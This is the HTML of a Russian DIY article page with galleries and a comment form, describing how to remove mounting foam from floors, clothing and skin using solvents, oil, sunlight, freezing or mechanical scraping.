href='https://par-torg.com/wp-content/uploads/1/b/b/1bbfaa8a5fb1948f492fc82f5528b0f2.jpeg' data-full='https://par-torg.com/wp-content/uploads/1/b/b/1bbfaa8a5fb1948f492fc82f5528b0f2.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/1/b/b/1bbfaa8a5fb1948f492fc82f5528b0f2.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем отмыть монтажную пену: 20 средств и методов в домашних условиях" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/4/8/6/4869e820d66dafe6a049706d75547fda.jpeg' data-full='https://par-torg.com/wp-content/uploads/4/8/6/4869e820d66dafe6a049706d75547fda.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/4/8/6/4869e820d66dafe6a049706d75547fda.jpeg" class="attachment-thumbnail size-thumbnail" alt="9 эффективных способов, как отмыть монтажную пену с рук" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/e/d/2/ed29fdfa8b07ab4af347e111fa054bc7.jpeg' data-full='https://par-torg.com/wp-content/uploads/e/d/2/ed29fdfa8b07ab4af347e111fa054bc7.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/e/d/2/ed29fdfa8b07ab4af347e111fa054bc7.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как быстро оттереть монтажную пену с кожи рук" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/4/e/4/4e4f52524a16b1a3af71f30af3f4beb4.jpeg' data-full='https://par-torg.com/wp-content/uploads/4/e/4/4e4f52524a16b1a3af71f30af3f4beb4.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/4/e/4/4e4f52524a16b1a3af71f30af3f4beb4.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем отмыть монтажную пену с рук, волос, инструмента, одежды и т.п." /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/8/4/1/8413911718636c2c6d37abd8b9cdd288.jpeg' data-full='https://par-torg.com/wp-content/uploads/8/4/1/8413911718636c2c6d37abd8b9cdd288.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/8/4/1/8413911718636c2c6d37abd8b9cdd288.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как отмыть монтажную пену" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/4/d/e/4de01c957418ed64385398f288cc4ccf.jpeg' data-full='https://par-torg.com/wp-content/uploads/4/d/e/4de01c957418ed64385398f288cc4ccf.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/4/d/e/4de01c957418ed64385398f288cc4ccf.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как очистить монтажную пену с одежды в домашних условиях, способы и средства" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/f/2/5/f252063897a98342fcb3d2e1b1ceb60e.jpeg' data-full='https://par-torg.com/wp-content/uploads/f/2/5/f252063897a98342fcb3d2e1b1ceb60e.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/f/2/5/f252063897a98342fcb3d2e1b1ceb60e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем оттереть монтажную пену с различных поверхностей" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/5/f/8/5f8653fb974fd2cb99819ee17ae89953.jpeg' data-full='https://par-torg.com/wp-content/uploads/5/f/8/5f8653fb974fd2cb99819ee17ae89953.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/5/f/8/5f8653fb974fd2cb99819ee17ae89953.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем быстро отмыть руки от застывшей монтажной пены" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/8/c/6/8c680452f0008035220f257d3af63b07.jpeg' data-full='https://par-torg.com/wp-content/uploads/8/c/6/8c680452f0008035220f257d3af63b07.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/8/c/6/8c680452f0008035220f257d3af63b07.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как правильно удалить монтажную пену с кожи рук" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/8/1/2/812bd34a539ece9b2b917c053f08ba58.jpeg' data-full='https://par-torg.com/wp-content/uploads/8/1/2/812bd34a539ece9b2b917c053f08ba58.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/8/1/2/812bd34a539ece9b2b917c053f08ba58.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как очистить монтажную пену с рук и других поверхностей" /></a></dt></dl></div></div><h3>Чистка напольных покрытий</h3><p>Если монтажная пена случайно упала на пол, надо тщательно подойти к выбору очистителя, чтобы не нанести вред покрытию. В зависимости от типа напольного покрытия разные методики очистки могут оказаться более эффективными и безопасными.</p><h4>Линолеум</h4><p>Чтобы очистить гладкий линолеум, который не имеет фактурного рисунка, герметику дают высохнуть, после чего отрывают. Для напольного покрытия с орнаментом можно воспользоваться уайт-спиритом, ацетоном или же простой водой. Вода действует долго, размачивать пятно надо порядка 12 часов, и этот способ подойдет, если нет риска просачивания под покрытие.</p><h4>Ламинат</h4><p>Самое безопасное для ламината средство — это растительное масло. Агрессивный растворитель может повредить покрытие, а от длительного воздействия воды ламинат набухнет.</p><h4>Ковровое покрытие</h4><p>Ковер можно очистить при помощи «Димексида», бензина, керосина, ацетона или жидкости для снятия лака. Перед применением средства необходимо протестировать его на малозаметном участке, очиститель может испортить цвет покрытия. После использования растворителя ковер надо застирать для устранения запаха, а также чтобы средство не разъело покрытие.</p><p>Монтажная пена — незаменимый материал при производстве ремонтных работ, но если она попадет на кожу рук, это доставит существенный дискомфорт. Простые средства, которые всегда под рукой, помогут решить эту проблему.</p></p><p><iframe src="https://www.youtube.com/embed/_PXNXIaMoJk">﻿</iframe></p></p><h2>Способы удаления монтажной пены с одежды</h2><p>Даже если вы запачкали одежду таким веществом, сильно паниковать, все же, не стоит. Есть средства, которые могут помочь в данной ситуации.</p><p>Итак, чем отчистить монтажную пену с одежды?</p><p>Мыло и самые разные бытовые чистящие средства тут не помогут. Чтобы избавить любимую одежду от такого сложного загрязнения, потребуются специальные растворители.</p><p>Для очистки одежды можно использовать следующие средства и способы:</p><ol><li>Вещества, используемые для очистки строительных пистолетов от монтажной пены.</li><li>«Демиксид».</li><li>Бензин или растворитель «Уайт-спирит».</li><li>Солнечный свет.</li><li>Мороз.</li></ol><p>Стоит рассмотреть каждый из этих методов отдельно.</p><h3>Специальные средства</h3><p>Первое, что стоит применить против монтажной пены на одежде – специально предназначенные для этого средства. Точнее, большинство из этих аэрозолей и жидкостей (например, «Фенозол» или «Reiniger») служат для очистки строительного пистолета, с помощью которого и наносится эта самая пена. Кроме того, существуют специализированные очистители для удаления монтажной пены с ковров и тканей.</p><p>Процесс удаления монтажной пены:</p><p> Перед удалением пятна важно убедиться, что выбранное средство не нанесет предмету одежды еще большего вреда. Для этого очиститель нужно аккуратно нанести на незаметную часть ткани – и выждать указанное в инструкции время</p><p>Если ничего ужасного не случилось – можно приступать к выведению пятна.<br /> Средство обильно наносят на загрязнение, предварительно обработанное механически. Просто соскребать пену нельзя – она лишь сильнее прилипнет! Состав держать на пятне минимум тридцать минут.<br /> Далее, необходимо размять место локализации пятна и снять руками оставшиеся кусочки пены.<br /> После всего этого пятно хорошо еще застирать.<br /> Если пятно все же осталось, операцию придется повторить. ​</p><p> В процессе также важно следить, не повреждает ли раствор саму ткань. Если все в порядке, выведение пятна можно продолжить, и даже увеличить время воздействия</p><p>Но если ткань портится – лучше не рисковать и побыстрее смыть растворитель проточной водой.</p><h3>Солнечный свет</h3><p>Если время не поджимает, удалить монтажную пену с одежды поможет солнце. Дело в том, что ультрафиолет сначала меняет окраску этой «прилипалы», а потом и вовсе разрушает ее структуру. Правда, делает он это совсем не быстро.</p><p>Делается это так. Одежда запятнанной стороной выкладывается на открытое солнце. Пена под воздействием излучения «загорает» до коричневого цвета – и тогда ее можно удалить, просто застирав. Если загрязнение все же не удалось удалить, причин может быть две: либо слишком мало света, либо загрязнение проникло туда, куда не достают солнечные лучи.</p><h3>Баночка из аптеки</h3><p><img decoding="async" src="/wp-content/uploads/8/c/5/8c52020b67e51a6df8a2709f83cda625.jpeg" alt="" />Этот метод очень надежен, помогает удалить даже застарелое пятно от пены. «Димексид» — лекарство от артроза, растяжений, артрита, для обработки гнойных ран – отлично справится с этой задачей.</p><p>Алгоритм действий примерно такой. Первое: механически удаляется верхняя застывшая часть пятна. Оставшееся загрязнение нужно от души полить «Димексидом». Вещество между волокнами ткани становится гибким, и его можно убрать, просто поддев за край.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='194824,194825,194826,194827,194828,194829,194830,194831,194832,194833'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-9' class='gallery galleryid-194768 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/c/4/6/c46aa429345498b975e7fb71c25f1600.jpeg' data-full='https://par-torg.com/wp-content/uploads/c/4/6/c46aa429345498b975e7fb71c25f1600.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/c/4/6/c46aa429345498b975e7fb71c25f1600.jpeg" class="attachment-thumbnail size-thumbnail" alt="Топ 11 средств и методов, чем быстро отмыть монтажную пену с рук" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/0/a/1/0a14e6457e7102c60fe0f2f0ee6357cb.jpeg' data-full='https://par-torg.com/wp-content/uploads/0/a/1/0a14e6457e7102c60fe0f2f0ee6357cb.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/0/a/1/0a14e6457e7102c60fe0f2f0ee6357cb.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем отмыть монтажную пену" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/c/3/c/c3c89801222cd78ae36b5934ae1313b0.jpeg' data-full='https://par-torg.com/wp-content/uploads/c/3/c/c3c89801222cd78ae36b5934ae1313b0.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/c/3/c/c3c89801222cd78ae36b5934ae1313b0.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как с одежды убрать монтажную пену, если она успела засохнуть" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/0/b/d/0bd684a146784aac778a9f69f3566fec.jpeg' data-full='https://par-torg.com/wp-content/uploads/0/b/d/0bd684a146784aac778a9f69f3566fec.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/0/b/d/0bd684a146784aac778a9f69f3566fec.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем очистить одежду от монтажной пены?" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/e/4/d/e4d513607c07ec6cf2f1896c815db0c9.jpeg' data-full='https://par-torg.com/wp-content/uploads/e/4/d/e4d513607c07ec6cf2f1896c815db0c9.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/e/4/d/e4d513607c07ec6cf2f1896c815db0c9.jpeg" class="attachment-thumbnail size-thumbnail" alt="Удаление монтажной пены – эффективные средства для очистки поверхностей, рук, волос и одежды" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/6/f/1/6f1aa450a3503e9f2b6bd84745a85a34.jpeg' data-full='https://par-torg.com/wp-content/uploads/6/f/1/6f1aa450a3503e9f2b6bd84745a85a34.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/6/f/1/6f1aa450a3503e9f2b6bd84745a85a34.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем отмыть монтажную пену с рук в домашних условиях | советы и рекомендации от специалистов" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/8/4/d/84d77e47ef0c181ffbe1bcdf6eeb1c7b.jpeg' data-full='https://par-torg.com/wp-content/uploads/8/4/d/84d77e47ef0c181ffbe1bcdf6eeb1c7b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/8/4/d/84d77e47ef0c181ffbe1bcdf6eeb1c7b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем отмыть монтажную пену: 20 средств и методов в домашних условиях" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/e/9/a/e9adf32da696fc493a5c6280d1434554.jpeg' data-full='https://par-torg.com/wp-content/uploads/e/9/a/e9adf32da696fc493a5c6280d1434554.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/e/9/a/e9adf32da696fc493a5c6280d1434554.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем отмыть монтажную пену: в домашних условиях с разных поверхностей" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/5/8/7/5875884ac33d10e0e04197cced8eafa7.jpeg' data-full='https://par-torg.com/wp-content/uploads/5/8/7/5875884ac33d10e0e04197cced8eafa7.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/5/8/7/5875884ac33d10e0e04197cced8eafa7.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как очистить монтажную пену с одежды: эффективные способы" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/2/6/5/265cc7c26d3e588b2fbcb9a13d5d22db.jpeg' data-full='https://par-torg.com/wp-content/uploads/2/6/5/265cc7c26d3e588b2fbcb9a13d5d22db.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/2/6/5/265cc7c26d3e588b2fbcb9a13d5d22db.jpeg" class="attachment-thumbnail size-thumbnail" alt="Чем отмыть монтажную пену с рук, одежды и стройматериалов" /></a></dt></dl></div></div><h3>Бензин или Уайт-спирит</h3><p>Для очищения ткани от монтажной пены можно также использовать такие простые растворители, как очищенный бензин. Жидкость для снятия лака или Уайт-спирит. Они выгодно отличаются от специальных средств тем, что воздействуют на одежду мягче, и поэтому меньше повреждают волокна ткани.</p><p>Смоченный в выбранном растворителе ватный тампон нужно поместить на загрязненный участок на 10–15 минут. Монтажная пена начнет растворяться и по истечении времени на ткани останутся только клочки этого вещества, которые хорошо смываются проточной водой. По завершении операции одежду нужно отстирать с применением универсального пятновыводителя.</p><h3>Удаление с помощью мороза</h3><p>Грязную вещь поместить в целлофановый пакет и на два–три часа положить в морозилку. После достать на свет божий и убрать волокна пены металлической пилочкой для ногтей или маникюрными ножницами. Если останутся небольшого размера следы, их необходимо удалить смоченной в ацетоне ватной палочкой. И в завершение процесса одежду нужно тщательно прополоскать под проточной водой.</p><p>Пятна от монтажной пены – отличное доказательство закона Мерфи, который русский народ поэтично окрестил «законом подлости». Звучит этот закон примерно так: если с человеком может случиться что-то неприятное, оно обязательно случится. Поэтому, работая с монтажной пеной, не помешает быть готовым к последствиям в виде пятен. Для этого следует заранее купить скребок для механического удаления «прилипалы» и спрей для избавления от ее пятен. И тогда вопрос, как отстирать монтажную пену с одежды, не вызовет паники.</p></p><p><iframe loading="lazy" title="Лекарство от засохшей монтажной пены (часть 1)!" width="736" height="414" src="https://www.youtube.com/embed/EuakPifgyQ4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p></p><h2>Если защита не сработала</h2><p>Даже при наличии полного защитного костюма пена на кожу попасть может, тем более это почти неизбежно при работе с «голыми руками». Следовательно, надо удалить остатки не слишком полезной химии с кожи.</p><p>Это делается в двух вариантах – при не застывшей пене и уже отвердевшей.</p><p>Чем оттереть монтажную пену с рук, пока она не застыла:</p><ul><li>растворителем-смывкой. Они продаются там же, где и сама монтажная пена, выпускаются (в идеале) той же компанией и делятся на специализированные – только для конкретной марки – или универсальные. Стоит отметить, что формулы добавок в базовый материал – пенополиуретан – у всех компаний разные, и специализированный растворитель поможет лучше, чем универсальный. Форма выпуска, как правило, аэрозоль. Такие растворители используют также для прочистки монтажных пистолетов (подсоединяются так же, как баллон с пеной, и выпрыскиваются до выхода полностью чистой жидкости). Подходит для поверхностей любого размера, но на кожу влияют не очень хорошо. Аэрозолем обильно опрыскивают загрязненное место, оттирают тканью или салфетками до очищения, обильно и многократно смывают теплой водой с мылом. После этого руки необходимо обработать кремом – лучше с легким эффектом заживления и восстановления кожи;</li><li><p>салфетками, пропитанными теми же растворителями. Хорошо себя зарекомендовали салфетки Пеносил – они используются для удаления следов не только монтажной пены, но и для герметиков, клеев, масел и красок; </p></li><li>из «домашних средств» рекомендуется керосин и ацетон (содержащие ацетон жидкости, например, жидкость для снятия лака с ногтей). Работать с ними внутри помещения нежелательно, и справляются они только со свежей пеной. Смоченный жидкостью ватный диск или кусочек ткани прикладывают к загрязненному участку, аккуратно оттирают пену;</li><li>улучшает очистку кожи любое растительное масло или вазелин – оно позволяет отделить частицы пены от кожного покрова и защищает свободные участки от нового прилипания. Масло используют в подогретом (до 35…40 градусов) виде, желательно подержать компресс или тампон на загрязненном виде до 15 минут;</li><li><p>«Димексид», который часто рекомендуют для очистки, действительно неплохо растворяет пену. Беда в том, что он одновременно обжигает кожу. На упаковке специально указано, что это КОНЦЕНТРАТ для приготовления раствора. Если растворять его, как положено по инструкции, водой в соотношении 1:1, растворяющие способности сильно уменьшаются, а вода в составе раствора улучшает сцепление пены с кожей, фактически ускоряет ее полимеризацию. Поэтому применение «Димексида» как смывки для пены вызывает большие сомнения; </p></li><li>сравнительно легко удалить капли и частицы монтажной пены с рук можно механическими средствами – пемзой, мягкой наждачной бумагой, кристаллами соли или сахара – БЕЗ ВОДЫ!!!!</li></ul><p>Оптимальный вариант – попытаться удалить пену сразу же после попадания на кожу. Это делается чистой тканью или бумажной салфеткой, причем вещество не размазывается по телу, а как бы «сгребается», собирается с краев к центру в один комок. Кстати, то же касается одежды.</p><p>Для засохшей монтажной пены растворители любого типа становятся мало действенными. Проще применять механические средства очистки (предварительно смазав кожу растительным маслом или смочив раствором соли с соотношением соль:вода = 1:10 или 1:12). Для полностью полимеризованной пены наличие воды значения не играет.</p><p>Для крупных фрагментов застывшей пены можно применить комбинированный вариант удаления – вначале срезается (аккуратно, не задевая кожу) основная часть материала, оставшийся слой убирается любым из описанных выше способов.</p><div class="fpm_end"></div></div></article><div class="meks_ess layout-1-1 rectangle no-labels solid"><span class="johannes-share-label">Поделитесь в социальных сетях:</span><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fpar-torg.com%2Fcem-otmyt-zasohsuu-montaznuu-penu-s-ruk-odezdy-i-drugih-poverhnostej-metody-ocistki-v-domasnih-usloviah%2F&amp;t=%D0%A3%D0%B4%D0%B0%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%BC%D0%BE%D0%BD%D1%82%D0%B0%D0%B6%D0%BD%D0%BE%D0%B9%20%D0%BF%D0%B5%D0%BD%D1%8B%20%E2%80%93%20%D1%8D%D1%84%D1%84%D0%B5%D0%BA%D1%82%D0%B8%D0%B2%D0%BD%D1%8B%D0%B5%20%D1%81%D1%80%D0%B5%D0%B4%D1%81%D1%82%D0%B2%D0%B0%20%D0%B4%D0%BB%D1%8F%20%D0%BE%D1%87%D0%B8%D1%81%D1%82%D0%BA%D0%B8%20%D0%BF%D0%BE%D0%B2%D0%B5%D1%80%D1%85%D0%BD%D0%BE%D1%81%D1%82%D0%B5%D0%B9%2C%20%D1%80%D1%83%D0%BA%2C%20%D0%B2%D0%BE%D0%BB%D0%BE%D1%81%20%D0%B8%20%D0%BE%D0%B4%D0%B5%D0%B6%D0%B4%D1%8B"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fpar-torg.com%2Fcem-otmyt-zasohsuu-montaznuu-penu-s-ruk-odezdy-i-drugih-poverhnostej-metody-ocistki-v-domasnih-usloviah%2F&amp;text=%D0%A3%D0%B4%D0%B0%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%BC%D0%BE%D0%BD%D1%82%D0%B0%D0%B6%D0%BD%D0%BE%D0%B9%20%D0%BF%D0%B5%D0%BD%D1%8B%20%E2%80%93%20%D1%8D%D1%84%D1%84%D0%B5%D0%BA%D1%82%D0%B8%D0%B2%D0%BD%D1%8B%D0%B5%20%D1%81%D1%80%D0%B5%D0%B4%D1%81%D1%82%D0%B2%D0%B0%20%D0%B4%D0%BB%D1%8F%20%D0%BE%D1%87%D0%B8%D1%81%D1%82%D0%BA%D0%B8%20%D0%BF%D0%BE%D0%B2%D0%B5%D1%80%D1%85%D0%BD%D0%BE%D1%81%D1%82%D0%B5%D0%B9%2C%20%D1%80%D1%83%D0%BA%2C%20%D0%B2%D0%BE%D0%BB%D0%BE%D1%81%20%D0%B8%20%D0%BE%D0%B4%D0%B5%D0%B6%D0%B4%D1%8B"><span>X</span></a><a href="#" class="meks_ess-item socicon-vkontakte" data-url="http://vk.com/share.php?url=https%3A%2F%2Fpar-torg.com%2Fcem-otmyt-zasohsuu-montaznuu-penu-s-ruk-odezdy-i-drugih-poverhnostej-metody-ocistki-v-domasnih-usloviah%2F&amp;title=%D0%A3%D0%B4%D0%B0%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%BC%D0%BE%D0%BD%D1%82%D0%B0%D0%B6%D0%BD%D0%BE%D0%B9%20%D0%BF%D0%B5%D0%BD%D1%8B%20%E2%80%93%20%D1%8D%D1%84%D1%84%D0%B5%D0%BA%D1%82%D0%B8%D0%B2%D0%BD%D1%8B%D0%B5%20%D1%81%D1%80%D0%B5%D0%B4%D1%81%D1%82%D0%B2%D0%B0%20%D0%B4%D0%BB%D1%8F%20%D0%BE%D1%87%D0%B8%D1%81%D1%82%D0%BA%D0%B8%20%D0%BF%D0%BE%D0%B2%D0%B5%D1%80%D1%85%D0%BD%D0%BE%D1%81%D1%82%D0%B5%D0%B9%2C%20%D1%80%D1%83%D0%BA%2C%20%D0%B2%D0%BE%D0%BB%D0%BE%D1%81%20%D0%B8%20%D0%BE%D0%B4%D0%B5%D0%B6%D0%B4%D1%8B"><span>ВКонтакте</span></a></div><div class="johannes-comments section-margin single-md-content"><div class="johannes-comment-form"><div id="respond" class="comment-respond"><h5 id="reply-title" class="h2">Напишите комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cem-otmyt-zasohsuu-montaznuu-penu-s-ruk-odezdy-i-drugih-poverhnostej-metody-ocistki-v-domasnih-usloviah/#respond" style="display:none;">Отменить</a></small></h5><form action="https://par-torg.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment">Коментарий</label><textarea autocomplete="new-password"  id="ccb62f0743"  name="ccb62f0743"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a567f1940348eed531b278ddd08e1bc8" );document.getElementById("ccb62f0743").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer">Пожалуйста, введите ответ цифрами:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>шестнадцать &#43; девять = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="v4cqh2ae91" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1768980461" /><input type="text" size="2" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Добавить комментарий" /> <input type='hidden' name='comment_post_ID' value='194768' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p class="comment-form-aios-antibot-keys"><input type="hidden" name="75lxx87g" value="6ozd7bn2lbh3" ><input type="hidden" name="8ruvir3b" value="qr0g5juc5lrz" ><input type="hidden" name="k0rd52yo" value="tz088gx0duz5" ><input type="hidden" name="rquc8hja" value="sj5w3f4zdvz7" ></p></form></div><!-- #respond --></div></div></div><div class="col-12 col-lg-4 johannes-order-2"><aside class="johannes-sidebar row"><div id="search-2" class="widget widget_search col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><form class="search-form" action="https://par-torg.com/" method="get"> <input name="s" type="text" value="" placeholder="Введите запрос ..." /> <button type="submit">Искать</button></form></div></div><div id="yarpp_widget-2" class="widget widget_yarpp_widget col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Вам также может понравиться</h4><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-list'><ol><li><a href="https://par-torg.com/dver-v-banu-svoimi-rukami-derevannaa-iz-doski-razmery/" rel="bookmark">Особенности и правила изготовления деревянной двери в баню своими руками</a></li><li><a href="https://par-torg.com/cem-obrabotat-banu-ot-pleseni-i-gnili-vosk-antiseptiki/" rel="bookmark">Чем и как обработать баню?</a></li><li><a href="https://par-torg.com/mozno-li-pri-pnevmonii-hodit-v-banu-ili-gretsa-v-saune/" rel="bookmark">Посещение бани во время и после пневмонии</a></li><li><a href="https://par-torg.com/mozno-li-pri-cistite-v-banu-ili-saunu-hodit-gretsa/" rel="bookmark">Особенности посещения бани при цистите</a></li></ol></div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html col-12 col-md-6 col-lg-12"><div class="widget_text widget-inside johannes-bg-alt-1"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div></div></aside></div></div></div></div><div class="johannes-section johannes-related section-margin johannes-bg-alt-2"><div class="container"><div class="section-head"><h5 class="section-title h2">Вам это будет интересно</h5></div><div class="section-content row justify-content-center"><div class="col-12 "><div class="row johannes-items johannes-posts"><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-67756 post type-post status-publish format-standard has-post-thumbnail hentry category-stati tag-banya tag-otdelka tag-steny tag-stroitelstvo tag-uteplitel"><div class="entry-media"> <a href="https://par-torg.com/kak-pravilno-otdelat-banu-vnutri-svoimi-rukami/"><img width="298" height="194" src="https://par-torg.com/wp-content/uploads/b/0/f/b0ffad77a9cbca8a3acacb2b97edb1ff.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="Отделка бани внутри своими руками: обустройство парилки, душевой, комнаты отдыха. выбор материала и принцип работы" loading="lazy" /></a></div><div class="entry-header"><div class="entry-category"> <a href="https://par-torg.com/category/stati/" rel="tag" class="cat-item cat-1">Статьи</a></div><h2 class="entry-title h5"><a href="https://par-torg.com/kak-pravilno-otdelat-banu-vnutri-svoimi-rukami/">Как правильно отделать баню внутри своими руками</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-245703 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://par-torg.com/metalloprokat-chto-eto-takoe-i-kak-ego-vybrat/"><img width="344" height="194" src="https://par-torg.com/wp-content/uploads/2025/07/istockphoto-1461248986-170667a-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://par-torg.com/wp-content/uploads/2025/07/istockphoto-1461248986-170667a-344x194.jpg 344w, https://par-torg.com/wp-content/uploads/2025/07/istockphoto-1461248986-170667a-300x169.jpg 300w, https://par-torg.com/wp-content/uploads/2025/07/istockphoto-1461248986-170667a-540x304.jpg 540w, https://par-torg.com/wp-content/uploads/2025/07/istockphoto-1461248986-170667a.jpg 553w" sizes="(max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><div class="entry-category"> 